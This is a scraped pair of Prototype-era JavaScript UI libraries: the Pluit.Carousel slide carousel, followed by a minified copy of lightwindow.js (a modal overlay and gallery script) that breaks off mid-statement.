// WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.

var Pluit = {};

Pluit.Carousel = Class.create({
  initialize: function() {
    var elements = $A(arguments);
    var options = {};
    if (typeof elements.last() === 'object') {
      options = elements.pop();
    }
    
    elements.each(function(element) {
      new Pluit.Carousel.Element(element, options);
    });
  }
});

Pluit.Carousel.Element = Class.create({
  initialize: function(elCarousel, options) {
    this.initOptions(options);
    this.initElements(elCarousel);
    this.initViewport();
    this.initNavigation();
    if (this.options.autoPlay) {
      this.play();
    }
  },

  initOptions: function(options) {
    this.options = {
      circular: false,
      hideAutoNav: false,
      animDuration: 0.5,
      autoPlay: false,
      slideDuration: 3,
      viewportClassName: 'viewport',
      navClassName: 'nav',
      prevClassName: 'prev',
      nextClassName: 'next',
      pagesClassName: 'pages',
      pageClassNamePrefix: 'page-',
      activeClassName: 'active'
    };

    Object.extend(this.options, options || { });
  },

  initElements: function(elCarousel) {
    if (Object.isString(elCarousel)) {
      if (elCarousel.startsWith('#')) {
        elCarousel = elCarousel.substring(1);
      }
    }
    
    this.elCarousel = $(elCarousel);
    this.elViewport = this.elCarousel.down('.' + this.options.viewportClassName);
    this.elSlidesPanel = this.elViewport.firstDescendant();
    this.elSlides = this.elSlidesPanel.childElements();

    this.elNav = this.elCarousel.down('.' + this.options.navClassName);
    this.maxPageNo = this.elSlides.length;

    this.prevPageNo = this.curPageNo = 1;
  },

  initViewport: function() {
    // Resize viewport
    if (this.elSlides.length === 0) {
      return;
    }

    this.viewportDimension = this.getViewportDimension();

    this.elCarousel.setStyle({
      width: this.viewportDimension[0] + 'px'
    });

    this.elViewport.setStyle({
      width: this.viewportDimension[0] + 'px',
      height: this.viewportDimension[1] + 'px'
    });

    this.elViewport.observe('click', this.onViewportClick.bindAsEventListener(this));
  },

  initNavigation: function() {
    this.elNav = this.elCarousel.down('.nav');
    if ((!this.elNav) && (!this.options.hideAutoNav)) {
      this.elNav = this.buildNavigation();
      this.elNav = $(this.elNav);
    }

    if (!this.elNav) {
      return;
    }

    this.elNav.observe('click', this.onNavClick.bindAsEventListener(this));
  },

  buildNavigation: function() {
    var elNav = document.createElement('ul');
    elNav.className = 'nav';

    var navHTML = '';

    navHTML += '<li class="' + this.options.prevClassName + '"><a href="#">Prev</a></li>';

    if (this.maxPageNo > 0) {
      navHTML += '<li class="' + this.options.pagesClassName + '"><ul>';
      for (var i=0; i<this.maxPageNo; i++) {
        navHTML += '<li class="';
        if (i === 0) {
          navHTML += this.options.activeClassName + ' ';
        }
        navHTML += this.options.pageClassNamePrefix + (i + 1) + '"><a href="#">' + (i + 1) + '</a></li>';
      }
      navHTML += '</ul></li>';
    }

    navHTML += '<li class="' + this.options.nextClassName + '"><a href="#">Next</a></li>';

    elNav.innerHTML = navHTML;
    this.elCarousel.insert(elNav);

    return elNav;
  },

  getViewportDimension: function() {
    // Get first page width instead
    var firstPage = this.elSlides[0];
    return [firstPage.getWidth(), firstPage.getHeight()];
  },

  // Event Listeners
  onNavClick: function(e) {
    var navItem = e.findElement('li');
    if (!navItem) {
      return;
    }

    var className = navItem.className;
    if (className === this.options.prevClassName) {
      this.movePrevious();
    } else if (className === this.options.nextClassName) {
      this.moveNext();
    } else if (className.match(this.options.pageClassNamePrefix)) {
      var pageNo = parseInt(className.split('-')[1], 10);
      this.movePage(pageNo);
    }

    e.preventDefault();
  },

  onViewportClick: function(e) {
    var parentNode = e.element().parentNode;
    if ((e.element().tagName !== 'A') && (parentNode.tagName !== 'A') && (parentNode.tagName === 'LI')) {
      this.moveNext();
    }
  },

  // Helper Methods
  moveNext: function() {
    this.movePage(this.curPageNo + 1);
  },

  movePrevious: function() {
    this.movePage(this.curPageNo -1);
  },

  movePage: function(pageNo) {
    // Ignore when carousel is in animated state
    if (this.onTheMove) {
      return;
    }

    // No changes, do nothing
    if (pageNo === this.curPageNo) {
      return;
    }

    // Check for valid pageNo, reset pageNo if required
    pageNo = this.checkPageNo(pageNo, this.curPageNo);

    // Check distance
    var distance = this.getMoveDistance(pageNo, this.curPageNo);

    this.onTheMove = true;

    this.activatePageNav(pageNo);

    if (this.options.effect === 'fade') {
      var duration = this.options.animDuration / 2;
      new Effect.Fade(this.elSlidesPanel, {
        duration: duration,
        afterFinish: function() {
          new Effect.Move(this.elSlidesPanel, {
            x: distance,
            duration: 0,
            afterFinish: function() {
              this.onTheMove = false;
              new Effect.Appear(this.elSlidesPanel, {
                duration: duration
              });
            }.bind(this)
          }); 
        }.bind(this)
      });
    } else {
      new Effect.Move(this.elSlidesPanel, {
        x: distance,
        duration: this.options.animDuration,
        afterFinish: function() {
          this.onTheMove = false;
        }.bind(this)
      }); 
    }

    this.curPageNo = pageNo;
  },

  play: function() {
    setTimeout(function() {
      this.moveNext();
      this.play();
    }.bind(this), this.options.slideDuration * 1000);
  },

  isMovePrevious: function(pageNo, curPageNo) {
    if (pageNo < curPageNo) {
      return true;
    }
  },

  getMoveDistance: function(pageNo, curPageNo) {
    var distance = 0;

    if (pageNo === curPageNo) {
      return distance;
    }

    var isPrevious = this.isMovePrevious(pageNo, curPageNo);
    if (isPrevious) {
      // Move Previous
      while (pageNo < curPageNo) {
        distance += this.elSlides[pageNo - 1].getWidth();
        pageNo += 1;
      }

      return distance;
    } else {
      // Move Next
      while (pageNo > curPageNo) {
        distance += this.elSlides[pageNo - 2].getWidth();
        pageNo -= 1;
      }

      return -distance;
    }
  },

  activatePageNav: function(pageNo) {
    if (!this.elNav) {
      return;
    }

    var elNavItem = this.elNav.down('.page-' + pageNo);
    var elCurNavItem = this.elNav.down('.page-' + this.curPageNo);

    if (!elNavItem && !elCurNavItem) {
      return;
    }

    elCurNavItem.removeClassName(this.options.activeClassName);
    elNavItem.addClassName(this.options.activeClassName);
  },

  checkPageNo: function(pageNo, curPageNo) {
    var isPrevious = this.isMovePrevious(pageNo, curPageNo);

    if (isPrevious) {
      if (pageNo < 1) {
        if (this.options.circular) {
          return this.maxPageNo;
        } else {
          return 1;
        }
      }
    } else {
      if (pageNo > this.maxPageNo) {
        if (this.options.circular) {
          return 1;
        } else {
          return this.maxPageNo;
        }
      }
    }

    return pageNo;
  }
});

Object.extend(Pluit.Carousel, {
  Version: '1.2.0',
  
  init: function() {
    var cssRules = $A(arguments);
    var options = null;

    if (typeof cssRules.last() === 'object') {
      options = cssRules.pop();
    }

    if (cssRules.length === 0) {
      cssRules = ['.pluit-carousel'];
    }

    document.observe("dom:loaded", function() {
      $A(cssRules).each(function(cssRule) {
        $$(cssRule).each(function(carousel) {
          new Pluit.Carousel(carousel, options);
        }.bind(this));
      });
    });
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://static.traveltek.net/ssi/lightwindow.js
body_size: 9493
content:
if(typeof Effect=="undefined"){throw ("lightwindow.js requires including script.aculo.us' effects.js library!")}try{document.execCommand("BackgroundImageCache",false,true)}catch(e){}var lightwindow=Class.create();lightwindow.prototype={element:null,contentToFetch:null,windowActive:false,dataEffects:[],dimensions:{cruft:null,container:null,viewport:{height:null,width:null,offsetTop:null,offsetLeft:null}},pagePosition:{x:0,y:0},pageDimensions:{width:null,height:null},preloadImage:[],preloadedImage:[],galleries:[],resizeTo:{height:null,heightPercent:null,width:null,widthPercent:null,fixedTop:null,fixedLeft:null},scrollbarOffset:18,navigationObservers:{previous:null,next:null},containerChange:{height:0,width:0},activeGallery:false,galleryLocation:{current:0,total:0},initialize:function(a){this.options=Object.extend({resizeSpeed:10,contentOffset:{height:20,width:20},dimensions:{image:{height:250,width:250},page:{height:250,width:250},inline:{height:400,width:640},media:{height:250,width:250},external:{height:500,width:800},titleHeight:25},classNames:{standard:"lightwindow",action:"lightwindow_action"},fileTypes:{page:["asp","aspx","cgi","cfm","htm","html","pl","php4","php3","php","php5","phtml","rhtml","shtml","txt","vbs","rb"],media:["aif","aiff","asf","avi","divx","m1v","m2a","m2v","m3u","mid","midi","mov","moov","movie","mp2","mp3","mpa","mpa","mpe","mpeg","mpg","mpg","mpga","pps","qt","rm","ram","swf","viv","vivo","wav"],image:["bmp","gif","jpg","png","tiff"]},mimeTypes:{avi:"video/avi",aif:"audio/aiff",aiff:"audio/aiff",gif:"image/gif",bmp:"image/bmp",jpeg:"image/jpeg",m1v:"video/mpeg",m2a:"audio/mpeg",m2v:"video/mpeg",m3u:"audio/x-mpequrl",mid:"audio/x-midi",midi:"audio/x-midi",mjpg:"video/x-motion-jpeg",moov:"video/quicktime",mov:"video/quicktime",movie:"video/x-sgi-movie",mp2:"audio/mpeg",mp3:"audio/mpeg3",mpa:"audio/mpeg",mpa:"video/mpeg",mpe:"video/mpeg",mpeg:"video/mpeg",mpg:"audio/mpeg",mpg:"video/mpeg",mpga:"audio/mpeg",pdf:"application/pdf",png:"image/png",pps:"application/mspowerpoint",qt:"video/quicktime",ram:"audio/x-pn-realaudio-plugin",rm:"application/vnd.rn-realmedia",swf:"application/x-shockwave-flash",tiff:"image/tiff",viv:"video/vivo",vivo:"video/vivo",wav:"audio/wav",wmv:"application/x-mplayer2"},classids:{mov:"clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",swf:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",wmv:"clsid:6BF52A52-394A-11d3-B153-00C04F79FAA6"},codebases:{mov:"http://www.apple.com/qtactivex/qtplugin.cab#version=6,0,2,0",swf:"http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0",wmv:"http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=6,4,5,715"},viewportPadding:10,EOLASFix:"swf,wmv,fla,flv",overlay:{opacity:0.7,image:"/images/lw-black.png",presetImage:"/images/lw-black-70.png"},skin:{main:'<div id="lightwindow_container" ><div id="lightwindow_title_bar" ><div id="lightwindow_title_bar_inner" ><span id="lightwindow_title_bar_title"></span><a id="lightwindow_title_bar_close_link" >close</a></div></div><div id="lightwindow_stage" ><div id="lightwindow_contents" ></div><div id="lightwindow_navigation" ><a href="#" id="lightwindow_previous" ><span id="lightwindow_previous_title"></span></a><a href="#" id="lightwindow_next" ><span id="lightwindow_next_title"></span></a><iframe name="lightwindow_navigation_shim" id="lightwindow_navigation_shim" src="javascript:false;" frameBorder="0" scrolling="no"></iframe></div><div id="lightwindow_galleries"><div id="lightwindow_galleries_tab_container" ><a href="#" id="lightwindow_galleries_tab" ><span id="lightwindow_galleries_tab_span" class="up" >Galleries</span></a></div><div id="lightwindow_galleries_list" ></div></div></div><div id="lightwindow_data_slide" ><div id="lightwindow_data_slide_inner" ><div id="lightwindow_data_details" ><div id="lightwindow_data_gallery_container" ><span id="lightwindow_data_gallery_current"></span> of <span id="lightwindow_data_gallery_total"></span></div><div id="lightwindow_data_author_container" >by <span id="lightwindow_data_author"></span></div></div><div id="lightwindow_data_caption" ></div></div></div></div>',loading:'<div id="lightwindow_loading" ><img src="/images/lw-ajax-loading.gif" alt="loading" /><span>Loading or <a href="javascript: myLightWindow.deactivate();">Cancel</a></span><iframe name="lightwindow_loading_shim" id="lightwindow_loading_shim" src="javascript:false;" frameBorder="0" scrolling="no"></iframe></div>',iframe:'<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><body>{body_replace}</body></html>',gallery:{top:'<div class="lightwindow_galleries_list"><h1>{gallery_title_replace}</h1><ul>',middle:"<li>{gallery_link_replace}</li>",bottom:"</ul></div>"}},formMethod:"get",hideFlash:false,hideGalleryTab:false,showTitleBar:true,animationHandler:false,navigationHandler:false,transitionHandler:false,finalAnimationHandler:false,formHandler:false,galleryAnimationHandler:false,showGalleryCount:true},a||{});this.duration=((11-this.options.resizeSpeed)*0.15);this._setupLinks();this._getScroll();this._getPageDimensions();this._browserDimensions();this._addLightWindowMarkup(false);this._setupDimensions();this.buildGalleryList()},activate:function(b,a){this._clearWindowContents(true);this._addLoadingWindowMarkup();this._setupWindowElements(a);this._getScroll();this._browserDimensions();this._setupDimensions();this._toggleTroubleElements("hidden",false);this._displayLightWindow("block","hidden");this._setStatus(true);this._monitorKeyboard(true);this._prepareIE(true);this._loadWindow()},deactivate:function(){this.windowActive=false;this.activeGallery=false;if(!this.options.hideGalleryTab){this._handleGalleryAnimation(false)}this.animating=false;this.element=null;this._displayLightWindow("none","visible");this._clearWindowContents(false);var a=Effect.Queues.get("lightwindowAnimation").each(function(b){b.cancel()});this._prepareIE(false);this._setupDimensions();this._toggleTroubleElements("visible",false);this._monitorKeyboard(false)},createWindow:function(b,a){this._processLink($(b))},activateWindow:function(a){this.element=Object.extend({href:null,title:null,author:null,caption:null,rel:null,top:null,left:null,type:null,showImages:null,height:null,width:null,loadingAnimation:null,iframeEmbed:null,form:null},a||{});this.contentToFetch=this.element.href;this.windowType=this.element.type?this.element.type:this._fileType(this.element.href);this._clearWindowContents(true);this._addLoadingWindowMarkup();this._getScroll();this._browserDimensions();this._setupDimensions();this._toggleTroubleElements("hidden",false);this._displayLightWindow("block","hidden");this._setStatus(true);this._monitorKeyboard(true);this._prepareIE(true);this._loadWindow()},submitForm:function(a){if(this.options.formHandler){this.options.formHandler(a)}else{this._defaultFormHandler(a)}},openWindow:function(a){var a=$(a);this.windowActive=true;this._clearWindowContents(true);this._addLoadingWindowMarkup();this._setupWindowElements(a);this._setStatus(true);this._handleTransition()},navigateWindow:function(a){this._handleNavigation(false);if(a=="previous"){this.openWindow(this.navigationObservers.previous)}else{if(a=="next"){this.openWindow(this.navigationObservers.next)}}},buildGalleryList:function(){var a="";var b;for(i in this.galleries){if(typeof this.galleries[i]=="object"){a+=(this.options.skin.gallery.top).replace("{gallery_title_replace}",unescape(i));for(j in this.galleries[i]){if(typeof this.galleries[i][j]=="object"){b='<a href="#" id="lightwindow_gallery_'+i+"_"+j+'" >'+unescape(j)+"</a>";a+=(this.options.skin.gallery.middle).replace("{gallery_link_replace}",b)}}a+=this.options.skin.gallery.bottom}}new Insertion.Top("lightwindow_galleries_list",a);for(i in this.galleries){if(typeof this.galleries[i]=="object"){for(j in this.galleries[i]){if(typeof this.galleries[i][j]=="object"){Event.observe($("lightwindow_gallery_"+i+"_"+j),"click",this.openWindow.bind(this,this.galleries[i][j][0]),false);$("lightwindow_gallery_"+i+"_"+j).onclick=function(c){if(!c){c=window.event}Event.stop(c);return false}}}}}},_setupLinks:function(){var a=$$("."+this.options.classNames.standard);a.each(function(b){this._processLink(b)}.bind(this))},_processLink:function(c){if((this._fileType(c.getAttribute("href"))=="image"||this._fileType(c.getAttribute("href"))=="media")){if(gallery=this._getGalleryInfo(c.rel)){if(!this.galleries[gallery[0]]){this.galleries[gallery[0]]=new Array()}if(!this.galleries[gallery[0]][gallery[1]]){this.galleries[gallery[0]][gallery[1]]=new Array()}this.galleries[gallery[0]][gallery[1]].push(c)}}var b=c.getAttribute("href");if(b.indexOf("?")>-1){b=b.substring(0,b.indexOf("?"))}var a=b.substring(b.indexOf("#")+1);if($(a)){$(a).setStyle({display:"none"})}Event.observe(c,"click",this.activate.bindAsEventListener(this,c),false);c.onclick=function(d){if(!d){d=window.event}Event.stop(d);return false}},_setupActions:function(){var a=$$("#lightwindow_container ."+this.options.classNames.action);a.each(function(b){Event.observe(b,"click",this[b.getAttribute("rel")].bindAsEventListener(this,b),false);b.onclick=function(c){if(!c){c=window.event}Event.stop(c);return false}}.bind(this))},_addLightWindowMarkup:function(b){var c=Element.extend(document.createElement("div"));c.setAttribute("id","lightwindow_overlay");if(Prototype.Browser.Gecko){c.setStyle({backgroundImage:"url("+this.options.overlay.presetImage+")",backgroundRepeat:"repeat",height:this.pageDimensions.height+"px"})}else{c.setStyle({opacity:this.options.overlay.opacity,backgroundImage:"url("+this.options.overlay.image+")",backgroundRepeat:"repeat",height:this.pageDimensions.height+"px"})}var f=document.createElement("div");f.setAttribute("id","lightwindow");f.innerHTML=this.options.skin.main;var a=document.getElementsByTagName("body")[0];a.appendChild(c);a.appendChild(f);if($("lightwindow_title_bar_close_link")){Event.observe("lightwindow_title_bar_close_link","click",this.deactivate.bindAsEventListener(this));var d=this;$("lightwindow_title_bar_close_link").onclick=function(g){if(!g){g=window.event}Event.stop(g);if(d.refreshParentOnClose&&d.parentUrl!==""){window.location.replace(d.parentUrl)}return false}}Event.observe($("lightwindow_previous"),"click",this.navigateWindow.bind(this,"previous"),false);$("lightwindow_previous").onclick=function(g){if(!g){g=window.event}Event.stop(g);return false};Event.observe($("lightwindow_next"),"click",this.navigateWindow.bind(this,"next"),false);$("lightwindow_next").onclick=function(g){if(!g){g=window.event}Event.stop(g);return false};if(!this.options.hideGalleryTab){Event.observe($("lightwindow_galleries_tab"),"click",this._handleGalleryAnimation.bind(this,true),false);$("lightwindow_galleries_tab").onclick=function(g){if(!g){g=window.event}Event.stop(g);return false}}if(Prototype.Browser.IE){Event.observe(document,"mousewheel",this._stopScrolling.bindAsEventListener(this),false)}else{Event.observe(window,"DOMMouseScroll",this._stopScrolling.bindAsEventListener(this),false)}},_addLoadingWindowMarkup:function(){$("lightwindow_contents").innerHTML+=this.options.skin.loading},_setupWindowElements:function(a){this.element=a;this.element.title=null?"":a.getAttribute("title");this.element.author=null?"":a.getAttribute("author");this.element.caption=null?"":a.getAttribute("caption");this.element.rel=null?"":a.getAttribute("rel");this.element.params=null?"":a.getAttribute("params");this.contentToFetch=this.element.href;this.windowType=this._getParameter("lightwindow_type")?this._getParameter("lightwindow_type"):this._fileType(this.contentToFetch);this.refreshParentOnClose=this._getParameter("lightwindow_refresh_parent_on_close");this.parentUrl=this._getParameter("lightwindow_parent_url")||""},_clearWindowContents:function(a){if($("lightwindow_iframe")){Element.remove($("lightwindow_iframe"))}if($("lightwindow_media_primary")){try{$("lightwindow_media_primary").Stop()}catch(b){}Element.remove($("lightwindow_media_primary"))}if($("lightwindow_media_secondary")){try{$("lightwindow_media_secondary").Stop()}catch(b){}Element.remove($("lightwindow_media_secondary"))}this.activeGallery=false;this._handleNavigation(this.activeGallery);if(a){$("lightwindow_contents").innerHTML="";$("lightwindow_contents").setStyle({overflow:"hidden"});if(!this.windowActive){$("lightwindow_data_slide_inner").setStyle({display:"none"});$("lightwindow_title_bar_title").innerHTML=""}$("lightwindow_data_slide").setStyle({height:"auto"})}this.resizeTo.height=null;this.resizeTo.width=null},_setStatus:function(a){this.animating=a;if(a){Element.show("lightwindow_loading")}if(!(/MSIE 6./i.test(navigator.userAgent))){this._fixedWindow(a)}},_fixedWindow:function(a){if(a){if(this.windowActive){this._getScroll();$("lightwindow").setStyle({position:"absolute",top:parseFloat($("lightwindow").getStyle("top"))+this.pagePosition.y+"px",left:parseFloat($("lightwindow").getStyle("left"))+this.pagePosition.x+"px"})}else{$("lightwindow").setStyle({position:"absolute"})}}else{if(this.windowActive){this._getScroll();$("lightwindow").setStyle({position:"fixed",top:parseFloat($("lightwindow").getStyle("top"))-this.pagePosition.y+"px",left:parseFloat($("lightwindow").getStyle("left"))-this.pagePosition.x+"px"})}else{if($("lightwindow_iframe")){this._browserDimensions()}$("lightwindow").setStyle({position:"fixed",top:(parseFloat(this._getParameter("lightwindow_top"))?parseFloat(this._getParameter("lightwindow_top"))+"px":this.dimensions.viewport.height/2+"px"),left:(parseFloat(this._getParameter("lightwindow_left"))?parseFloat(this._getParameter("lightwindow_left"))+"px":this.dimensions.viewport.width/2+"px")})}}},_prepareIE:function(c){if(Prototype.Browser.IE){var b,f,d;if(c){var b="100%"}else{var b="auto"}var a=document.getElementsByTagName("body")[0];var g=document.getElementsByTagName("html")[0];g.style.height=a.style.height=b}},_stopScrolling:function(a){if(this.animating){if(a.preventDefault){a.preventDefault()}a.returnValue=false}},_getScroll:function(){if(typeof(window.pageYOffset)=="number"){this.pagePosition.x=window.pageXOffset;this.pagePosition.y=window.pageYOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){this.pagePosition.x=document.body.scrollLeft;this.pagePosition.y=document.body.scrollTop}else{if(document.documentElement){this.pagePosition.x=document.documentElement.scrollLeft;this.pagePosition.y=document.documentElement.scrollTop}}}},_setScroll:function(a,b){document.documentElement.scrollLeft=a;document.documentElement.scrollTop=b},_toggleTroubleElements:function(a,d){if(d){var c=$("lightwindow_contents").getElementsByTagName("select")}else{var c=document.getElementsByTagName("select")}for(var b=0;b<c.length;b++){if(c[b].getAttribute("params")!=="donthide"){c[b].style.visibility=a}}if(!d){if(this.options.hideFlash){var g=document.getElementsByTagName("object");for(b=0;b!=g.length;b++){g[b].style.visibility=a}var f=document.getElementsByTagName("embed");for(b=0;b!=f.length;b++){f[b].style.visibility=a}}var h=document.getElementsByTagName("iframe");for(b=0;b!=h.length;b++){h[b].style.visibility=a}}},_getPageDimensions:function(){var c,a;if(window.innerHeight&&window.scrollMaxY){c=document.body.scrollWidth;a=window.innerHeight+window.scrollMaxY}else{if(document.body.scrollHeight>document.body.offsetHeight){c=document.body.scrollWidth;a=document.body.scrollHeight}else{c=document.body.offsetWidth;a=document.body.offsetHeight}}var b,d;if(self.innerHeight){b=self.innerWidth;d=self.innerHeight}else{if(document.documentElement&&document.documentElement.clientHeight){b=document.documentElement.clientWidth;d=document.documentElement.clientHeight}else{if(document.body){b=document.body.clientWidth;d=document.body.clientHeight}}}if(a<d){this.pageDimensions.height=d}else{this.pageDimensions.height=a}if(c<b){this.pageDimensions.width=b}else{this.pageDimensions.width=c}},_displayLightWindow:function(b,a){$("lightwindow_overlay").style.display=$("lightwindow").style.display=$("lightwindow_container").style.display=b;$("lightwindow_overlay").style.visibility=$("lightwindow").style.visibility=$("lightwindow_container").style.visibility=a},_setupDimensions:function(){var c,d;switch(this.windowType){case"page":c=this.options.dimensions.page.height;d=this.options.dimensions.page.width;break;case"image":c=this.options.dimensions.image.height;d=this.options.dimensions.image.width;break;case"media":c=this.options.dimensions.media.height;d=this.options.dimensions.media.width;break;case"external":c=this.options.dimensions.external.height;d=this.options.dimensions.external.width;break;case"inline":c=this.options.dimensions.inline.height;d=this.options.dimensions.inline.width;break;default:c=this.options.dimensions.page.height;d=this.options.dimensions.page.width;break}var a=this._getParameter("lightwindow_top")?parseFloat(this._getParameter("lightwindow_top"))+this.pagePosition.y:this.dimensions.viewport.height/2+this.pagePosition.y;var b=this._getParameter("lightwindow_left")?parseFloat(this._getParameter("lightwindow_left"))+this.pagePosition.x:this.dimensions.viewport.width/2+this.pagePosition.x;$("lightwindow").setStyle({top:a+"px",left:b+"px"});$("lightwindow_container").setStyle({height:c+"px",width:d+"px",left:-(d/2)+"px",top:-(c/2)+"px"});$("lightwindow_contents").setStyle({height:c+"px",width:d+"px"})},_fileType:function(a){var f=new RegExp("[^.].("+this.options.fileTypes.image.join("|")+")s*$","i");if(f.test(a)){return"image"}if(a.indexOf("#")>-1&&(document.domain==this._getDomain(a))){return"inline"}if(a.indexOf("?")>-1){a=a.substring(0,a.indexOf("?"))}var b="unknown";var c=new RegExp("[^.].("+this.options.fileTypes.page.join("|")+")s*$","i");var d=new RegExp("[^.].("+this.options.fileTypes.media.join("|")+")s*$","i");if(document.domain!=this._getDomain(a)){b="external"}if(d.test(a)){b="media"}if(b=="external"||b=="media"){return b}if(c.test(a)||a.substr((a.length-1),a.length)=="/"){b="page"}return b},_fileExtension:function(c){if(c.indexOf("?")>-1){c=c.substring(0,c.indexOf("?"))}var b="";for(var a=(c.length-1);a>-1;a--){if(c.charAt(a)=="."){return b}b=c.charAt(a)+b}},_monitorKeyboard:function(a){if(a){document.onkeydown=this._eventKeypress.bind(this)}else{document.onkeydown=""}},_eventKeypress:function(b){if(b==null){var a=event.keyCode}else{var a=b.which}switch(a){case 27:this.deactivate();break;case 13:return;default:break}if(this.animating){return false}switch(String.fromCharCode(a).toLowerCase()){case"p":if(this.navigationObservers.previous){this.navigateWindow("previous")}break;case"n":if(this.navigationObservers.next){this.navigateWindow("next")}break;default:break}},_getGalleryInfo:function(a){if(!a){return false}if(a.indexOf("[")>-1){return new Array(escape(a.substring(0,a.indexOf("["))),escape(a.substring(a.indexOf("[")+1,a.indexOf("]"))))}else{return false}},_getDomain:function(f){var h=f.indexOf("//");var b=h+2;var d=f.substring(b,f.length);var a=d.indexOf("/");var g=d.substring(0,a);if(g.indexOf(":")>-1){var c=g.indexOf(":");g=g.substring(0,c)}return g},_getParameter:function(k,d){if(!this.element){return false}if(k=="lightwindow_top"&&this.element.top){return unescape(this.element.top)}else{if(k=="lightwindow_left"&&this.element.left){return unescape(this.element.left)}else{if(k=="lightwindow_type"&&this.element.type){return unescape(this.element.type)}else{if(k=="lightwindow_show_images"&&this.element.showImages){return unescape(this.element.showImages)}else{if(k=="lightwindow_height"&&this.element.height){return unescape(this.element.height)}else{if(k=="lightwindow_width"&&this.element.width){return unescape(this.element.width)}else{if(k=="lightwindow_loading_animation"&&this.element.loadingAnimation){return unescape(this.element.loadingAnimation)}else{if(k=="lightwindow_iframe_embed"&&this.element.iframeEmbed){return unescape(this.element.iframeEmbed)}else{if(k=="lightwindow_form"&&this.element.form){return unescape(this.element.form)}else{if(!d){if(this.element.params){d=this.element.params}else{return}}var g;var f=d.split(",");var c=k+"=";var h=c.length;for(var b=0;b<f.length;b++){if(f[b].substr(0,h)==c){var a=f[b].split("=");if(a.length>2){g=a.slice(1).join("=")}else{g=a[1]}break}}if(!g){return false}else{return unescape(g)}}}}}}}}}}},_browserDimensions:function(){if(Prototype.Browser.IE){this.dimensions.viewport.height=document.documentElement.clientHeight;this.dimensions.viewport.width=document.documentElement.clientWidth}else{this.dimensions.viewport.height=window.innerHeight;this.dimensions.viewport.width=document.width||document.body.offsetWidth}},_getScrollerWidth:function(){var f=Element.extend(document.createElement("div"));f.setAttribute("id","lightwindow_scroll_div");f.setStyle({position:"absolute",top:"-10000px",left:"-10000px",width:"100px",height:"100px",overflow:"hidden"});var c=Element.extend(document.createElement("div"));c.setAttribute("id","lightwindow_content_scroll_div");c.setStyle({width:"100%",height:"200px"});f.appendChild(c);var b=document.getElementsByTagName("body")[0];b.appendChild(f);var d=$("lightwindow_content_scroll_div").offsetWidth;f.style.overflow="auto";var a=$("lightwindow_content_scroll_div").offsetWidth;Element.remove($("lightwindow_scroll_div"));this.scrollbarOffset=d-a},_addParamToObject:function(b,c,a,f){var d=document.createElement("param");d.setAttribute("value",c);d.setAttribute("name",b);if(f){d.setAttribute("id",f)}a.appendChild(d);return a},_outerHTML:function(a){if(Prototype.Browser.IE){return a.outerHTML}else{var c=a.cloneNode(true);var b=document.createElement("div");b.appendChild(c);return b.innerHTML}},_convertToMarkup:function(c,b){var a=this._outerHTML(c).replace("</"+b+">","");if(Prototype.Browser.IE){for(var d=0;d<c.childNodes.length;d++){a+=this._outerHTML(c.childNodes[d])}a+="</"+b+">"}return a},_appendObject:function(c,b,a){if(Prototype.Browser.IE){a.innerHTML+=this._convertToMarkup(c,b);if(this.options.EOLASFix.indexOf(this._fileType(this.element.href))>-1){var f=document.getElementsByTagName("object");for(var d=0;d<f.length;d++){if(f[d].getAttribute("data")){f[d].removeAttribute("data")}f[d].outerHTML=f[d].outerHTML;f[d].style.visibility="visible"}}}else{a.appendChild(c)}},_appendIframe:function(a){var b=document.createElement("iframe");b.setAttribute("id","lightwindow_iframe");b.setAttribute("name","lightwindow_iframe");b.setAttribute("src","about:blank");b.setAttribute("height","100%");b.setAttribute("width","100%");b.setAttribute("frameborder","0");b.setAttribute("marginwidth","0");b.setAttribute("marginheight","0");b.setAttribute("scrolling",a);this._appendObject(b,"iframe",$("lightwindow_contents"));if(/iPhone|iPod|iPad|Android/.test(navigator.userAgent)){$("lightwindow_iframe").wrap("div",{style:"width:"+$("lightwindow_iframe").getWidth()+"px;height:"+$("lightwindow_iframe").getHeight()+"px;overflow:auto; -webkit-overflow-scrolling: touch"})}},_writeToIframe:function(b){var a=this.options.skin.iframe;a=a.replace("{body_replace}",b);if($("lightwindow_iframe").contentWindow){$("lightwindow_iframe").contentWindow.document.open();$("lightwindow_iframe").contentWindow.document.write(a);$("lightwindow_iframe").contentWindow.document.close()}else{$("lightwindow_iframe").contentDocument.open();$("lightwindow_iframe").contentDocument.write(a);$("lightwindow_iframe").contentDocument.close()}},_loadWindow:function(){switch(this.windowType){case"image":var f=0;var a=[];this.checkImage=[];this.resizeTo.height=this.resizeTo.width=0;this.imageCount=this._getParameter("lightwindow_show_images")?parseInt(this._getParameter("lightwindow_show_images")):1;if(gallery=this._getGalleryInfo(this.element.rel)){for(f=0;f<this.galleries[gallery[0]][gallery[1]].length;f++){if(this.contentToFetch.indexOf(this.galleries[gallery[0]][gallery[1]][f].href)>-1){break}}if(this.galleries[gallery[0]][gallery[1]][f-this.imageCount]){this.navigationObservers.previous=this.galleries[gallery[0]][gallery[1]][f-this.imageCount]}else{this.navigationObservers.previous=false}if(this.galleries[gallery[0]][gallery[1]][f+this.imageCount]){this.navigationObservers.next=this.galleries[gallery[0]][gallery[1]][f+this.imageCount]}else{this.navigationObservers.next=false}this.activeGallery=true}else{this.navigationObservers.previous=false;this.navigationObservers.next=false;this.activeGallery=false}for(var 